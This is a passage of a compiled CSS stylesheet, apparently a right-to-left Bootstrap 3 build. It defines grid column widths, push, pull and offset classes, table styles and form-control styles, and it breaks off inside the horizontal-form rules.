.col-xs-12 {
  width: 100%; }

.col-xs-pull-0 {
  left: auto; }

.col-xs-pull-1 {
  left: 8.33333%; }

.col-xs-pull-2 {
  left: 16.66667%; }

.col-xs-pull-3 {
  left: 25%; }

.col-xs-pull-4 {
  left: 33.33333%; }

.col-xs-pull-5 {
  left: 41.66667%; }

.col-xs-pull-6 {
  left: 50%; }

.col-xs-pull-7 {
  left: 58.33333%; }

.col-xs-pull-8 {
  left: 66.66667%; }

.col-xs-pull-9 {
  left: 75%; }

.col-xs-pull-10 {
  left: 83.33333%; }

.col-xs-pull-11 {
  left: 91.66667%; }

.col-xs-pull-12 {
  left: 100%; }

.col-xs-push-0 {
  right: auto; }

.col-xs-push-1 {
  right: 8.33333%; }

.col-xs-push-2 {
  right: 16.66667%; }

.col-xs-push-3 {
  right: 25%; }

.col-xs-push-4 {
  right: 33.33333%; }

.col-xs-push-5 {
  right: 41.66667%; }

.col-xs-push-6 {
  right: 50%; }

.col-xs-push-7 {
  right: 58.33333%; }

.col-xs-push-8 {
  right: 66.66667%; }

.col-xs-push-9 {
  right: 75%; }

.col-xs-push-10 {
  right: 83.33333%; }

.col-xs-push-11 {
  right: 91.66667%; }

.col-xs-push-12 {
  right: 100%; }

.col-xs-offset-0 {
  margin-right: 0%; }

.col-xs-offset-1 {
  margin-right: 8.33333%; }

.col-xs-offset-2 {
  margin-right: 16.66667%; }

.col-xs-offset-3 {
  margin-right: 25%; }

.col-xs-offset-4 {
  margin-right: 33.33333%; }

.col-xs-offset-5 {
  margin-right: 41.66667%; }

.col-xs-offset-6 {
  margin-right: 50%; }

.col-xs-offset-7 {
  margin-right: 58.33333%; }

.col-xs-offset-8 {
  margin-right: 66.66667%; }

.col-xs-offset-9 {
  margin-right: 75%; }

.col-xs-offset-10 {
  margin-right: 83.33333%; }

.col-xs-offset-11 {
  margin-right: 91.66667%; }

.col-xs-offset-12 {
  margin-right: 100%; }

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: right; }
    .col-sm-1 {
      width: 8.33333%; }
    .col-sm-2 {
      width: 16.66667%; }
    .col-sm-3 {
      width: 25%; }
    .col-sm-4 {
      width: 33.33333%; }
    .col-sm-5 {
      width: 41.66667%; }
    .col-sm-6 {
      width: 50%; }
    .col-sm-7 {
      width: 58.33333%; }
    .col-sm-8 {
      width: 66.66667%; }
    .col-sm-9 {
      width: 75%; }
    .col-sm-10 {
      width: 83.33333%; }
    .col-sm-11 {
      width: 91.66667%; }
    .col-sm-12 {
      width: 100%; }
    .col-sm-pull-0 {
      left: auto; }
    .col-sm-pull-1 {
      left: 8.33333%; }
    .col-sm-pull-2 {
      left: 16.66667%; }
    .col-sm-pull-3 {
      left: 25%; }
    .col-sm-pull-4 {
      left: 33.33333%; }
    .col-sm-pull-5 {
      left: 41.66667%; }
    .col-sm-pull-6 {
      left: 50%; }
    .col-sm-pull-7 {
      left: 58.33333%; }
    .col-sm-pull-8 {
      left: 66.66667%; }
    .col-sm-pull-9 {
      left: 75%; }
    .col-sm-pull-10 {
      left: 83.33333%; }
    .col-sm-pull-11 {
      left: 91.66667%; }
    .col-sm-pull-12 {
      left: 100%; }
    .col-sm-push-0 {
      right: auto; }
    .col-sm-push-1 {
      right: 8.33333%; }
    .col-sm-push-2 {
      right: 16.66667%; }
    .col-sm-push-3 {
      right: 25%; }
    .col-sm-push-4 {
      right: 33.33333%; }
    .col-sm-push-5 {
      right: 41.66667%; }
    .col-sm-push-6 {
      right: 50%; }
    .col-sm-push-7 {
      right: 58.33333%; }
    .col-sm-push-8 {
      right: 66.66667%; }
    .col-sm-push-9 {
      right: 75%; }
    .col-sm-push-10 {
      right: 83.33333%; }
    .col-sm-push-11 {
      right: 91.66667%; }
    .col-sm-push-12 {
      right: 100%; }
    .col-sm-offset-0 {
      margin-right: 0%; }
    .col-sm-offset-1 {
      margin-right: 8.33333%; }
    .col-sm-offset-2 {
      margin-right: 16.66667%; }
    .col-sm-offset-3 {
      margin-right: 25%; }
    .col-sm-offset-4 {
      margin-right: 33.33333%; }
    .col-sm-offset-5 {
      margin-right: 41.66667%; }
    .col-sm-offset-6 {
      margin-right: 50%; }
    .col-sm-offset-7 {
      margin-right: 58.33333%; }
    .col-sm-offset-8 {
      margin-right: 66.66667%; }
    .col-sm-offset-9 {
      margin-right: 75%; }
    .col-sm-offset-10 {
      margin-right: 83.33333%; }
    .col-sm-offset-11 {
      margin-right: 91.66667%; }
    .col-sm-offset-12 {
      margin-right: 100%; } }

@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: right; }
    .col-md-1 {
      width: 8.33333%; }
    .col-md-2 {
      width: 16.66667%; }
    .col-md-3 {
      width: 25%; }
    .col-md-4 {
      width: 33.33333%; }
    .col-md-5 {
      width: 41.66667%; }
    .col-md-6 {
      width: 50%; }
    .col-md-7 {
      width: 58.33333%; }
    .col-md-8 {
      width: 66.66667%; }
    .col-md-9 {
      width: 75%; }
    .col-md-10 {
      width: 83.33333%; }
    .col-md-11 {
      width: 91.66667%; }
    .col-md-12 {
      width: 100%; }
    .col-md-pull-0 {
      left: auto; }
    .col-md-pull-1 {
      left: 8.33333%; }
    .col-md-pull-2 {
      left: 16.66667%; }
    .col-md-pull-3 {
      left: 25%; }
    .col-md-pull-4 {
      left: 33.33333%; }
    .col-md-pull-5 {
      left: 41.66667%; }
    .col-md-pull-6 {
      left: 50%; }
    .col-md-pull-7 {
      left: 58.33333%; }
    .col-md-pull-8 {
      left: 66.66667%; }
    .col-md-pull-9 {
      left: 75%; }
    .col-md-pull-10 {
      left: 83.33333%; }
    .col-md-pull-11 {
      left: 91.66667%; }
    .col-md-pull-12 {
      left: 100%; }
    .col-md-push-0 {
      right: auto; }
    .col-md-push-1 {
      right: 8.33333%; }
    .col-md-push-2 {
      right: 16.66667%; }
    .col-md-push-3 {
      right: 25%; }
    .col-md-push-4 {
      right: 33.33333%; }
    .col-md-push-5 {
      right: 41.66667%; }
    .col-md-push-6 {
      right: 50%; }
    .col-md-push-7 {
      right: 58.33333%; }
    .col-md-push-8 {
      right: 66.66667%; }
    .col-md-push-9 {
      right: 75%; }
    .col-md-push-10 {
      right: 83.33333%; }
    .col-md-push-11 {
      right: 91.66667%; }
    .col-md-push-12 {
      right: 100%; }
    .col-md-offset-0 {
      margin-right: 0%; }
    .col-md-offset-1 {
      margin-right: 8.33333%; }
    .col-md-offset-2 {
      margin-right: 16.66667%; }
    .col-md-offset-3 {
      margin-right: 25%; }
    .col-md-offset-4 {
      margin-right: 33.33333%; }
    .col-md-offset-5 {
      margin-right: 41.66667%; }
    .col-md-offset-6 {
      margin-right: 50%; }
    .col-md-offset-7 {
      margin-right: 58.33333%; }
    .col-md-offset-8 {
      margin-right: 66.66667%; }
    .col-md-offset-9 {
      margin-right: 75%; }
    .col-md-offset-10 {
      margin-right: 83.33333%; }
    .col-md-offset-11 {
      margin-right: 91.66667%; }
    .col-md-offset-12 {
      margin-right: 100%; } }

@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: right; }
    .col-lg-1 {
      width: 8.33333%; }
    .col-lg-2 {
      width: 16.66667%; }
    .col-lg-3 {
      width: 25%; }
    .col-lg-4 {
      width: 33.33333%; }
    .col-lg-5 {
      width: 41.66667%; }
    .col-lg-6 {
      width: 50%; }
    .col-lg-7 {
      width: 58.33333%; }
    .col-lg-8 {
      width: 66.66667%; }
    .col-lg-9 {
      width: 75%; }
    .col-lg-10 {
      width: 83.33333%; }
    .col-lg-11 {
      width: 91.66667%; }
    .col-lg-12 {
      width: 100%; }
    .col-lg-pull-0 {
      left: auto; }
    .col-lg-pull-1 {
      left: 8.33333%; }
    .col-lg-pull-2 {
      left: 16.66667%; }
    .col-lg-pull-3 {
      left: 25%; }
    .col-lg-pull-4 {
      left: 33.33333%; }
    .col-lg-pull-5 {
      left: 41.66667%; }
    .col-lg-pull-6 {
      left: 50%; }
    .col-lg-pull-7 {
      left: 58.33333%; }
    .col-lg-pull-8 {
      left: 66.66667%; }
    .col-lg-pull-9 {
      left: 75%; }
    .col-lg-pull-10 {
      left: 83.33333%; }
    .col-lg-pull-11 {
      left: 91.66667%; }
    .col-lg-pull-12 {
      left: 100%; }
    .col-lg-push-0 {
      right: auto; }
    .col-lg-push-1 {
      right: 8.33333%; }
    .col-lg-push-2 {
      right: 16.66667%; }
    .col-lg-push-3 {
      right: 25%; }
    .col-lg-push-4 {
      right: 33.33333%; }
    .col-lg-push-5 {
      right: 41.66667%; }
    .col-lg-push-6 {
      right: 50%; }
    .col-lg-push-7 {
      right: 58.33333%; }
    .col-lg-push-8 {
      right: 66.66667%; }
    .col-lg-push-9 {
      right: 75%; }
    .col-lg-push-10 {
      right: 83.33333%; }
    .col-lg-push-11 {
      right: 91.66667%; }
    .col-lg-push-12 {
      right: 100%; }
    .col-lg-offset-0 {
      margin-right: 0%; }
    .col-lg-offset-1 {
      margin-right: 8.33333%; }
    .col-lg-offset-2 {
      margin-right: 16.66667%; }
    .col-lg-offset-3 {
      margin-right: 25%; }
    .col-lg-offset-4 {
      margin-right: 33.33333%; }
    .col-lg-offset-5 {
      margin-right: 41.66667%; }
    .col-lg-offset-6 {
      margin-right: 50%; }
    .col-lg-offset-7 {
      margin-right: 58.33333%; }
    .col-lg-offset-8 {
      margin-right: 66.66667%; }
    .col-lg-offset-9 {
      margin-right: 75%; }
    .col-lg-offset-10 {
      margin-right: 83.33333%; }
    .col-lg-offset-11 {
      margin-right: 91.66667%; }
    .col-lg-offset-12 {
      margin-right: 100%; } }

table {
  background-color: transparent; }

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #777;
  text-align: right; }

th {
  text-align: right; }

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 17px; }
  .table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {
    padding: 8px;
    line-height: 1.42857;
    vertical-align: top;
    border-top: 1px solid #ddd; }
  .table > thead > tr > th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd; }
  .table > caption + thead > tr:first-child > th, .table > colgroup + thead > tr:first-child > th, .table > thead:first-child > tr:first-child > th, .table > caption + thead > tr:first-child > td, .table > colgroup + thead > tr:first-child > td, .table > thead:first-child > tr:first-child > td {
    border-top: 0; }
  .table > tbody + tbody {
    border-top: 2px solid #ddd; }
  .table .table {
    background-color: #fff; }

.table-condensed > thead > tr > th, .table-condensed > tbody > tr > th, .table-condensed > tfoot > tr > th, .table-condensed > thead > tr > td, .table-condensed > tbody > tr > td, .table-condensed > tfoot > tr > td {
  padding: 5px; }

.table-bordered {
  border: 1px solid #ddd; }
  .table-bordered > thead > tr > th, .table-bordered > tbody > tr > th, .table-bordered > tfoot > tr > th, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > td, .table-bordered > tfoot > tr > td {
    border: 1px solid #ddd; }
  .table-bordered > thead > tr > th, .table-bordered > thead > tr > td {
    border-bottom-width: 2px; }

.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9; }

.table-hover > tbody > tr:hover {
  background-color: #f5f5f5; }

table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column; }

table td[class*="col-"], table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell; }

.table > thead > tr > td.active, .table > tbody > tr > td.active, .table > tfoot > tr > td.active, .table > thead > tr > th.active, .table > tbody > tr > th.active, .table > tfoot > tr > th.active, .table > thead > tr.active > td, .table > tbody > tr.active > td, .table > tfoot > tr.active > td, .table > thead > tr.active > th, .table > tbody > tr.active > th, .table > tfoot > tr.active > th {
  background-color: #f5f5f5; }

.table-hover > tbody > tr > td.active:hover, .table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8; }

.table > thead > tr > td.success, .table > tbody > tr > td.success, .table > tfoot > tr > td.success, .table > thead > tr > th.success, .table > tbody > tr > th.success, .table > tfoot > tr > th.success, .table > thead > tr.success > td, .table > tbody > tr.success > td, .table > tfoot > tr.success > td, .table > thead > tr.success > th, .table > tbody > tr.success > th, .table > tfoot > tr.success > th {
  background-color: #ecf3e6; }

.table-hover > tbody > tr > td.success:hover, .table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #dfebd5; }

.table > thead > tr > td.info, .table > tbody > tr > td.info, .table > tfoot > tr > td.info, .table > thead > tr > th.info, .table > tbody > tr > th.info, .table > tfoot > tr > th.info, .table > thead > tr.info > td, .table > tbody > tr.info > td, .table > tfoot > tr.info > td, .table > thead > tr.info > th, .table > tbody > tr.info > th, .table > tfoot > tr.info > th {
  background-color: #d9edf7; }

.table-hover > tbody > tr > td.info:hover, .table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3; }

.table > thead > tr > td.warning, .table > tbody > tr > td.warning, .table > tfoot > tr > td.warning, .table > thead > tr > th.warning, .table > tbody > tr > th.warning, .table > tfoot > tr > th.warning, .table > thead > tr.warning > td, .table > tbody > tr.warning > td, .table > tfoot > tr.warning > td, .table > thead > tr.warning > th, .table > tbody > tr.warning > th, .table > tfoot > tr.warning > th {
  background-color: #fef8f4; }

.table-hover > tbody > tr > td.warning:hover, .table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #fdeadc; }

.table > thead > tr > td.danger, .table > tbody > tr > td.danger, .table > tfoot > tr > td.danger, .table > thead > tr > th.danger, .table > tbody > tr > th.danger, .table > tfoot > tr > th.danger, .table > thead > tr.danger > td, .table > tbody > tr.danger > td, .table > tfoot > tr.danger > td, .table > thead > tr.danger > th, .table > tbody > tr.danger > th, .table > tfoot > tr.danger > th {
  background-color: #fef1f1; }

.table-hover > tbody > tr > td.danger:hover, .table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #fcd9d9; }

.table-responsive {
  overflow-x: auto;
  min-height: 0.01%; }
  @media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 12.75px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd; }
    .table-responsive > .table {
      margin-bottom: 0; }
      .table-responsive > .table > thead > tr > th, .table-responsive > .table > tbody > tr > th, .table-responsive > .table > tfoot > tr > th, .table-responsive > .table > thead > tr > td, .table-responsive > .table > tbody > tr > td, .table-responsive > .table > tfoot > tr > td {
        white-space: nowrap; }

    .table-responsive > .table-bordered {
      border: 0; }
      .table-responsive > .table-bordered > thead > tr > th:first-child, .table-responsive > .table-bordered > tbody > tr > th:first-child, .table-responsive > .table-bordered > tfoot > tr > th:first-child, .table-responsive > .table-bordered > thead > tr > td:first-child, .table-responsive > .table-bordered > tbody > tr > td:first-child, .table-responsive > .table-bordered > tfoot > tr > td:first-child {
        border-right: 0; }
        .table-responsive > .table-bordered > thead > tr > th:last-child, .table-responsive > .table-bordered > tbody > tr > th:last-child, .table-responsive > .table-bordered > tfoot > tr > th:last-child, .table-responsive > .table-bordered > thead > tr > td:last-child, .table-responsive > .table-bordered > tbody > tr > td:last-child, .table-responsive > .table-bordered > tfoot > tr > td:last-child {
          border-left: 0; }
      .table-responsive > .table-bordered > tbody > tr:last-child > th, .table-responsive > .table-bordered > tfoot > tr:last-child > th, .table-responsive > .table-bordered > tbody > tr:last-child > td, .table-responsive > .table-bordered > tfoot > tr:last-child > td {
        border-bottom: 0; } }

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0; }

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 17px;
  font-size: 18px;
  line-height: inherit;
  color: #333;
  border: 0;
  border-bottom: 1px solid #e5e5e5; }

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold; }

input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

input[type="radio"], input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal; }

input[type="file"] {
  display: block; }

input[type="range"] {
  display: block;
  width: 100%; }

select[multiple], select[size] {
  height: auto; }

input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px; }

output {
  display: block;
  padding-top: 9px;
  font-size: 12px;
  line-height: 1.42857;
  color: #555; }

.form-control {
  display: block;
  width: 100%;
  height: 35px;
  padding: 8px 13px;
  font-size: 12px;
  line-height: 1.42857;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 3px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }
  .form-control:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6); }
  .form-control::-moz-placeholder {
    color: #999;
    opacity: 1; }
  .form-control:-ms-input-placeholder {
    color: #999; }
  .form-control::-webkit-input-placeholder {
    color: #999; }
  .form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
    background-color: #eee;
    opacity: 1; }
  .form-control[disabled], fieldset[disabled] .form-control {
    cursor: not-allowed; }

textarea.form-control {
  height: auto; }

input[type="search"] {
  -webkit-appearance: none; }

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"].form-control, input[type="time"].form-control, input[type="datetime-local"].form-control, input[type="month"].form-control {
    line-height: 35px; }
    input[type="date"].input-sm, .input-group-sm > input.form-control[type="date"], .input-group-sm > input.input-group-addon[type="date"], .input-group-sm > .input-group-btn > input.btn[type="date"], input[type="time"].input-sm, .input-group-sm > input.form-control[type="time"], .input-group-sm > input.input-group-addon[type="time"], .input-group-sm > .input-group-btn > input.btn[type="time"], input[type="datetime-local"].input-sm, .input-group-sm > input.form-control[type="datetime-local"], .input-group-sm > input.input-group-addon[type="datetime-local"], .input-group-sm > .input-group-btn > input.btn[type="datetime-local"], input[type="month"].input-sm, .input-group-sm > input.form-control[type="month"], .input-group-sm > input.input-group-addon[type="month"], .input-group-sm > .input-group-btn > input.btn[type="month"], .input-group-sm input[type="date"], .input-group-sm input[type="time"], .input-group-sm input[type="datetime-local"], .input-group-sm input[type="month"] {
      line-height: 26px; }
    input[type="date"].input-lg, .input-group-lg > input.form-control[type="date"], .input-group-lg > input.input-group-addon[type="date"], .input-group-lg > .input-group-btn > input.btn[type="date"], input[type="time"].input-lg, .input-group-lg > input.form-control[type="time"], .input-group-lg > input.input-group-addon[type="time"], .input-group-lg > .input-group-btn > input.btn[type="time"], input[type="datetime-local"].input-lg, .input-group-lg > input.form-control[type="datetime-local"], .input-group-lg > input.input-group-addon[type="datetime-local"], .input-group-lg > .input-group-btn > input.btn[type="datetime-local"], input[type="month"].input-lg, .input-group-lg > input.form-control[type="month"], .input-group-lg > input.input-group-addon[type="month"], .input-group-lg > .input-group-btn > input.btn[type="month"], .input-group-lg input[type="date"], .input-group-lg input[type="time"], .input-group-lg input[type="datetime-local"], .input-group-lg input[type="month"] {
      line-height: 40px; } }

.form-group {
  margin-bottom: 15px; }

.radio, .checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px; }
  .radio label, .checkbox label {
    min-height: 17px;
    padding-right: 20px;
    margin-bottom: 0;
    font-weight: normal;
    cursor: pointer; }

.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-right: -20px;
  margin-top: 4px \9; }

.radio + .radio, .checkbox + .checkbox {
  margin-top: -5px; }

.radio-inline, .checkbox-inline {
  position: relative;
  display: inline-block;
  padding-right: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer; }

.radio-inline + .radio-inline, .checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-right: 10px; }

input[type="radio"][disabled], input[type="checkbox"][disabled], input[type="radio"].disabled, input[type="checkbox"].disabled, fieldset[disabled] input[type="radio"], fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed; }

.radio-inline.disabled, .checkbox-inline.disabled, fieldset[disabled] .radio-inline, fieldset[disabled] .checkbox-inline {
  cursor: not-allowed; }

.radio.disabled label, .checkbox.disabled label, fieldset[disabled] .radio label, fieldset[disabled] .checkbox label {
  cursor: not-allowed; }

.form-control-static {
  padding-top: 9px;
  padding-bottom: 9px;
  margin-bottom: 0;
  min-height: 29px; }
  .form-control-static.input-lg, .input-group-lg > .form-control.form-control-static, .input-group-lg > .input-group-addon.form-control-static, .input-group-lg > .input-group-btn > .btn.form-control-static, .form-control-static.input-sm, .input-group-sm > .form-control.form-control-static, .input-group-sm > .input-group-addon.form-control-static, .input-group-sm > .input-group-btn > .btn.form-control-static {
    padding-right: 0;
    padding-left: 0; }

.input-sm, .input-group-sm > .form-control, .input-group-sm > .input-group-addon, .input-group-sm > .input-group-btn > .btn {
  height: 26px;
  padding: 4px 9px;
  font-size: 11px;
  line-height: 1.5;
  border-radius: 2px; }

select.input-sm, .input-group-sm > select.form-control, .input-group-sm > select.input-group-addon, .input-group-sm > .input-group-btn > select.btn {
  height: 26px;
  line-height: 26px; }

textarea.input-sm, .input-group-sm > textarea.form-control, .input-group-sm > textarea.input-group-addon, .input-group-sm > .input-group-btn > textarea.btn, select[multiple].input-sm, .input-group-sm > select.form-control[multiple], .input-group-sm > select.input-group-addon[multiple], .input-group-sm > .input-group-btn > select.btn[multiple] {
  height: auto; }

.form-group-sm .form-control {
  height: 26px;
  padding: 4px 9px;
  font-size: 11px;
  line-height: 1.5;
  border-radius: 2px; }
  .form-group-sm select.form-control {
    height: 26px;
    line-height: 26px; }
  .form-group-sm textarea.form-control, .form-group-sm select[multiple].form-control {
    height: auto; }
  .form-group-sm .form-control-static {
    height: 26px;
    min-height: 28px;
    padding: 5px 9px;
    font-size: 11px;
    line-height: 1.5; }

.input-lg, .input-group-lg > .form-control, .input-group-lg > .input-group-addon, .input-group-lg > .input-group-btn > .btn {
  height: 40px;
  padding: 9px 18px;
  font-size: 15px;
  line-height: 1.33333;
  border-radius: 5px; }

select.input-lg, .input-group-lg > select.form-control, .input-group-lg > select.input-group-addon, .input-group-lg > .input-group-btn > select.btn {
  height: 40px;
  line-height: 40px; }

textarea.input-lg, .input-group-lg > textarea.form-control, .input-group-lg > textarea.input-group-addon, .input-group-lg > .input-group-btn > textarea.btn, select[multiple].input-lg, .input-group-lg > select.form-control[multiple], .input-group-lg > select.input-group-addon[multiple], .input-group-lg > .input-group-btn > select.btn[multiple] {
  height: auto; }

.form-group-lg .form-control {
  height: 40px;
  padding: 9px 18px;
  font-size: 15px;
  line-height: 1.33333;
  border-radius: 5px; }
  .form-group-lg select.form-control {
    height: 40px;
    line-height: 40px; }
  .form-group-lg textarea.form-control, .form-group-lg select[multiple].form-control {
    height: auto; }
  .form-group-lg .form-control-static {
    height: 40px;
    min-height: 32px;
    padding: 10px 18px;
    font-size: 15px;
    line-height: 1.33333; }

.has-feedback {
  position: relative; }
  .has-feedback .form-control {
    padding-left: 43.75px; }

.form-control-feedback {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  display: block;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  pointer-events: none; }

.input-lg + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback, .input-group-lg > .input-group-addon + .form-control-feedback, .input-group-lg > .input-group-btn > .btn + .form-control-feedback, .input-group-lg + .form-control-feedback, .form-group-lg .form-control + .form-control-feedback {
  width: 40px;
  height: 40px;
  line-height: 40px; }

.input-sm + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback, .input-group-sm > .input-group-addon + .form-control-feedback, .input-group-sm > .input-group-btn > .btn + .form-control-feedback, .input-group-sm + .form-control-feedback, .form-group-sm .form-control + .form-control-feedback {
  width: 26px;
  height: 26px;
  line-height: 26px; }

.has-success .help-block, .has-success .control-label, .has-success .radio, .has-success .checkbox, .has-success .radio-inline, .has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #8fbb6c; }
  .has-success .form-control {
    border-color: #8fbb6c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075); }
  .has-success .form-control:focus {
    border-color: #75a74d;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c4dbb2;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c4dbb2; }
  .has-success .input-group-addon {
    color: #8fbb6c;
    border-color: #8fbb6c;
    background-color: #ecf3e6; }
  .has-success .form-control-feedback {
    color: #8fbb6c; }

.has-warning .help-block, .has-warning .control-label, .has-warning .radio, .has-warning .checkbox, .has-warning .radio-inline, .has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #f38733; }
  .has-warning .form-control {
    border-color: #f38733;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075); }
  .has-warning .form-control:focus {
    border-color: #e66c0e;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #f9c093;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #f9c093; }
  .has-warning .input-group-addon {
    color: #f38733;
    border-color: #f38733;
    background-color: #fef8f4; }
  .has-warning .form-control-feedback {
    color: #f38733; }

.has-error .help-block, .has-error .control-label, .has-error .radio, .has-error .checkbox, .has-error .radio-inline, .has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #f56b6b; }
  .has-error .form-control {
    border-color: #f56b6b;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075); }
  .has-error .form-control:focus {
    border-color: #f23b3b;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #fbcbcb;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #fbcbcb; }
  .has-error .input-group-addon {
    color: #f56b6b;
    border-color: #f56b6b;
    background-color: #fef1f1; }
  .has-error .form-control-feedback {
    color: #f56b6b; }

.has-feedback label ~ .form-control-feedback {
  top: 22px; }
  .has-feedback label.sr-only ~ .form-control-feedback {
    top: 0; }

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373; }

@media (min-width: 768px) {
    .form-inline .form-group {
      display: inline-block;
      margin-bottom: 0;
      vertical-align: middle; }
    .form-inline .form-control {
      display: inline-block;
      width: auto;
      vertical-align: middle; }
    .form-inline .form-control-static {
      display: inline-block; }
    .form-inline .input-group {
      display: inline-table;
      vertical-align: middle; }
      .form-inline .input-group .input-group-addon, .form-inline .input-group .input-group-btn, .form-inline .input-group .form-control {
        width: auto; }
    .form-inline .input-group > .form-control {
      width: 100%; }
    .form-inline .control-label {
      margin-bottom: 0;
      vertical-align: middle; }
    .form-inline .radio, .form-inline .checkbox {
      display: inline-block;
      margin-top: 0;
      margin-bottom: 0;
      vertical-align: middle; }
      .form-inline .radio label, .form-inline .checkbox label {
        padding-right: 0; }
    .form-inline .radio input[type="radio"], .form-inline .checkbox input[type="checkbox"] {
      position: relative;
      margin-right: 0; }
    .form-inline .has-feedback .form-control-feedback {
      top: 0; } }

.form-horizontal .radio, .form-horizontal .checkbox, .form-horizontal .radio-inline, .form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 9px; }
  .form-horizontal .radio, .form-horizontal .checkbox {
    min-height: 26px; }
  .form-horizontal .form-group {
    margin-right: -15px;
    margin-left: -15px; }
  .form-horizontal .form-group:before, .form-horizontal .form-group:after {
    content: " ";
    display: table; }
  .form-horizontal .form-group:after {
    clear: both; }
  @media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: left;
    margin-bottom: 0;
    padding-top: 9px; } }
  .form-horizontal .has-feedback .form-control-feedback {
    left: 15px; }
  @media (min-width: 768px) {
    .form-horizontal .form-group-lg .control-label {
      padding-top: 13px;
      font-size: 15px; } }
  @media (min-width: 768px) {
    .form-horizontal .form-group-sm .control-label {
      padding-top: 5px;
